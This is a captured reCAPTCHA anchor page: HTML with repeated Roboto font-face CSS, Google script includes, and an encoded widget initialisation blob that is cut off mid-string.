body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_Gt0eav1MIwOXINAWI84xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_Gt0eav1MIwOXINAWI84xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Gt0eav1MIwOXINAWI84xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwqrDhMOFw7vCvMOMFsKrw4N1w5fCtgMQb8OzCsKfw6LDpMKBwofDgsKFXMKjw67CryVmwqNvwqx5Zh/DgkzDhBVAaC0Gw6VPJ8O3P8K8w6lGPMKPL8ObRBQNw77CicKFw4fDgEXDsg/[base64]/DgxPCssOKwrbCvD5FPcKNOMOmwpjDg0rCpELCqcKOCkgLw4NiC2PDo8OlSsOtw5XDrVLCtsKcw4Y8T2VOw5zCjcO1wqcjw5XDn0/DmCfDknkpw6bDpMKQw4/[base64]/[base64]/[base64]/DgMOKwpHCpcK7wrJIwpnDtRwlanjDiDPCpE4uTn7DvCo5wp3CuwIoDcO7D0FhZsKPwo3DiMOew6LDj3svT8KfG8KoM8O9w6cxIcKROsKnwqrDn37Ct8OcwoVYwofCpTI3FnTCrsOBwpl0K3c/w5ROw5k7QsKqw7DCgWoqw7wGPjLDpMK+w7x+w53DgsKXcMKhWyZnFDtwacOuwp/Ch8KKawBsw6oPw47DoMOmw5Ezw7jDhRk+w4HCuzvCnUXCkMKYwrkEwofCrcOfwr85w4XDj8OJw5DDicOqQ8OKOXrDvWgBwp/ClcK9wo98wrDDuMOfw6IpLz7Dv8O8w58zwrdwwq7CiBNHw5s1w4nDvGhIwrVlGF7CnsKgw6slEVklwpbCoMKhPkFRH8Kqw7Afw6BqSwJjeMOBwpEPFkFgaDYBwoMDdcOcw455wrMQwoDCm8Kow45JDMKaVDPDv8Orw4XCmsKmw7ZgO8ORcMOfw7jCrB0/[base64]/DsG9uw6UEwrbDisOeAsOXw4HDv8KbGG7CpcO+G8Kfwo1Swp7DrcK8I0/[base64]/CssKIOiJaworDg2JCwqUFfCgDJkoBw73CjcOfwrfDssKqwoh2woQWRR0owohqUyzCm8KEw7DDjcKWw5/[base64]/[base64]/DjwBhw7IsbHvCvH3CkcKbwpdSKFYTw43Cm8Otw6HCgMKGHgstw6grw5x7Lz92ZcKmcDrCqcOsw5fCl8K6wofCiMO5w7DCvBPCtsORFGjCjRsOFGdcwqbDh8OwcsKZIMKNIWfDiMKqw7cSFsKwCjhQccKHZ8KBYjjCq3/[base64]/DsifCjyLCpnVAw5DCs8KZeMOFw7XDt8KSwr7DvMKzwqjDpcKqw5DDl8OFNU1XaERZwr7ClhhHc8KbIsOOF8Kfwrc9wo3DjwlNwqctwoNzwpozbzMUwos/XU9oEcKiJsO0YGwsw6/DicO5w7HDqxsofMOIATXCrsOfTMKgYk/CvMOywpwVAsOvZsKCw5c2ZcO8W8KTw4ltw5prwpHCjsOVw4XCj2rDv8O2w60pP8KaP8KfO8KZZk/DoMOwQyBldFcnw4xgwrfDmsO0wocSw5jCsx8rw6nDosONwobDkcOEwp/CmcKpY8KFF8K2FTs+S8KDb8KZDsO8w40vwrRdFiEwLMOAw5grasKyw6HDvsOiw40CJyzCssOLCsOlwq3Dvn/Dg24Iwosaw6BuwqkkLsOdW8Ogwq46WkHCtFzCjU/Cs8OpezlMSRBMw5PDvxk5EsKCwplqwoEYwonDsnjDrMO3csKpR8KFLsOjwosgwqQ2en4BIUVkwqw3w78Dw502ahzDrMO5WsOPw612wofCvcKQw7TCmkJIwp/Cg8KiLcKPwozCoMKqBH/ClXjDmMKzwr3CtMK2WMObEwTCl8Knw4TDvjPCnsO9HT/[base64]/fMOmPsKlwo3CtcOmw680Qn0kNFxPS8KeFMKuOcOWUWnCu8KEfMK0AsOGwpzCjCLCu10UeRNjw5vDjcODSD7DicKnBnjCmMKFSwnDowDDvlvDlwjDocKvwoUfwrnCiEJlLT3Ds8OKIcK4wr0SKUrCg8O+SSEjwot5BSYBSUwew7TCrMK/wo5Wwq7CoMOpHcOuKcKmKw3DkcKQI8OYAMOew5F+QSbCq8O/[base64]/DgMOkWMKjwo1Sw5zCu8KXwr5Jwq/CrcK8w4t8w6dpwpTCisOUw6rCtQfDswXCqMOTdR7CssKNEcOvwq/CjHfDjMKEw7xVccO/w6QTJ8OvTcKJwrAyPMKIw6nDtcOwZzbCsFHDtFg3wo4rVVZDHRvDqljCssO3BTlEw44UwrAvw7TDq8KZw7oEAsKdw5V2wr8qwrzCvx/CuinCssKxw6LDiF/CmsKbwprCjgXCo8OFE8KWMFnCmxrDi3/DlsOVJnBGwpTCs8Oaw4VeWi9PwpLDqVvDmsKfdxjDosOZw4jCmsKxwq3CnMKLw68VwoPChG3CmT3Cj3XDn8KFPDjDosKiDsOwYcOyO0xww5DCtUnDnwEhw6LCl8O0wrl7KMKEAx1xJMKQwoYpw73CtsOZHcKXUz9XwozDt2vDn34WEGDDscOBwpBjw4Zrwr/[base64]/[base64]/CsmLCu8OyccKFBTfCgMKKw4fDlsK5wofCvnhCdWR6ZMK0HAxYw6Z6OMO+w4A9D3M4w4PCrxtSPxQuwq/[base64]/Do2Afwo4Dw5zDp8KvW8KOw73DjA1cw6ltGTcnw7fDjcK+w6DCkMK3BVfCoEfDjcKbQCpnPFnDp8KCOMOEfzVoAigfO1LDkMObOn0vCgluwozDt3/[base64]/TcKuN2zDgsKyajAYfEMifsOQMnhJw55IBsK/wrt5wo/[base64]/DukTDnMOuw6dTaCAQw6LCucOWw4nCjQs6ZW3CnmITR8Kxc8K5wonCisOwwp1/wq8RL8KFW3DCjQ/DiwPCg8KFJcK1wqJHIcK6WcOOwrnDrMOGOsOcGMKww5TCqhkTNMKuMAHCkFjCql/[base64]/fcKgG2peZBdeGsODwprDsTbDqMOjw43DjnzCh8Ktwpl2I13Cu8K2JMKpbnZdw7xQwqfCusKMwqnCrMKQwqQOSsOgwqE8fMOuJQFWM3TDtHPCiirCs8OawqfCqsKjwqzCqgFObcOsZRbDs8KGwoJ5JUrDoUHDoXPDg8KWwq7DiMOzw7VFFnrCtRfCi2N6EMKFwo7Ds2/CjCLCqH9JRsOvwqgMJSQWHcKdwrU0w57CjsOgw5tYwrjDrTsWwrzCoFbCn8K/[base64]/DiHEvwqxgZwZ2wpktSsOjHGTCkA3Dl8Onw7JDw4ECw7TCg1XDk8K1wp1LwqlOw79BwqRpdDTCjcKyw54sBMKlHMK4wodeABx2OhIYAMKbw7s/w4vDgU1KwrjDg10gfcK5A8KqcMKGZcK0w69SDsOiw683wrrDjD9vwoUmNcKWwoQlITdRwp84IE7DhWZCw4AhJcOSwqnCoMKzNVBzwo9zFCfCoDvDvcKowoILwrp0w5TDqB7CvMOKwoHCtcO/